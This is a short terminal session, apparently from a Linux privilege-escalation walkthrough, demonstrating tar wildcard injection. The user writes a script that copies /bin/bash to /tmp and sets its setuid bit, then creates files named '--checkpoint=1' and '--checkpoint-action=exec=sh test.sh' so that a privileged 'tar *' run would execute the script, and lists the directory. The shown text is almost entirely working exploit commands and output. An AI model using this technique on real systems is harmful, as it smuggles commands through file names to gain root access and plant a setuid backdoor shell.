 ubuntu@ubuntu:~$ echo "cp /bin/bash /tmp/bash;chmod +s /tmp/bash" > test.sh
ubuntu@ubuntu:~$ echo "" > --checkpoint=1
ubuntu@ubuntu:~$ echo "" > "--checkpoint-action=exec=sh test.sh"
ubuntu@ubuntu:~$ ls -l
total 60
-rw-rw-r-- 1 ubuntu ubuntu    1 Nov 30 23:13 --checkpoint=1
-rw-rw-r-- 1 ubuntu ubuntu    1 Nov 30 23:14 --checkpoint-action=exec=sh test.sh
-rwxr--r-- 1 ubuntu ubuntu   43 Nov 30 22:30 datetest.sh
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 23:02 Desktop
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Documents
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Downloads
-rw-r--r-- 1 ubuntu ubuntu 8980 Nov 29 22:12 examples.desktop
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Music
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Pictures
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Public
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Templates
-rw-rw-r-- 1 ubuntu ubuntu   42 Nov 30 23:13 test.sh
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 29 22:44 Videos